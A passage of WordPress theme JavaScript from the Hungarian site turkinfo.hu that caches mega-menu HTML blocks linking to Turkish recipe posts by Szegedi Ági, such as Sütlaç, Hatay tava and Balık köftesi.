class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
